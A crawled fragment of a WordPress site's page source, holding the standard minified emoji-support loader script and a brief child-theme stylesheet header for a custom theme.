</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://hollybird.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://hollybird.ca/wp-content/themes/holly-bird/style.css
body_size: 171
content:
/*
Theme Name:     Holly Bird
Description:    Custom theme
Author:         Shannon K.
Template:       Extra

(optional values you can add: Theme URI, Author URI, Version, License, License URI, Tags, Text Domain)
*/
